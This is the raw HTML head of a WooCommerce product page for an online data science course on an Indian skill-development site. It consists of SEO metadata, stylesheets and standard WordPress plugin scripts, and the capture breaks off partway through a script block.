

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technophilia.in/product/data-science-course/
body_size: 47051
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://technophilia.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'INR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.9 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Data Science Course - Technophilia | Skill Development</title>
	<meta name="description" content="Technophilia is an online learning platform with Several courses. Choose Online Data Science Course that will help you upgrade your skills." />
	<link rel="canonical" href="https://technophilia.in/product/data-science-course/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Data Science Course" />
	<meta property="og:description" content="Technophilia is an online learning platform with Several courses. Choose Online Data Science Course that will help you upgrade your skills." />
	<meta property="og:url" content="https://technophilia.in/product/data-science-course/" />
	<meta property="og:site_name" content="Technophilia | Skill Development" />
	<meta property="article:modified_time" content="2023-03-15T05:58:36+00:00" />
	<meta property="og:image" content="https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:description" content="Technophilia is an online learning platform with Several courses. Choose Online Data Science Course that will help you upgrade your skills." />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#8377;699.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://technophilia.in/product/data-science-course/","url":"https://technophilia.in/product/data-science-course/","name":"Data Science Course - Technophilia | Skill Development","isPartOf":{"@id":"https://technophilia.in/#website"},"primaryImageOfPage":{"@id":"https://technophilia.in/product/data-science-course/#primaryimage"},"image":{"@id":"https://technophilia.in/product/data-science-course/#primaryimage"},"thumbnailUrl":"https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2.jpg","description":"Technophilia is an online learning platform with Several courses. Choose Online Data Science Course that will help you upgrade your skills.","breadcrumb":{"@id":"https://technophilia.in/product/data-science-course/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://technophilia.in/product/data-science-course/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://technophilia.in/product/data-science-course/#primaryimage","url":"https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2.jpg","contentUrl":"https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2.jpg","width":1280,"height":720,"caption":"data science course"},{"@type":"BreadcrumbList","@id":"https://technophilia.in/product/data-science-course/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://technophilia.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://technophilia.in/shop/"},{"@type":"ListItem","position":3,"name":"Data Science Course"}]},{"@type":"WebSite","@id":"https://technophilia.in/#website","url":"https://technophilia.in/","name":"Technophilia | Skill Development","description":"Summer Training","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://technophilia.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta property="product:price:amount" content="699.00" />
	<meta property="product:price:currency" content="INR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://technophilia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnophilia.in%2Fproduct%2Fdata-science-course%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://technophilia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnophilia.in%2Fproduct%2Fdata-science-course%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764392075' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0082fa;--wp--preset--color--secondary: #fdb900;--wp--preset--color--success: #0082fa;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1764392074' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://technophilia.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://technophilia.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://technophilia.in/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764392074' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=1764392074' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-admin-bar-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-front-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764392075' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764392075' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://technophilia.in/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://technophilia.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
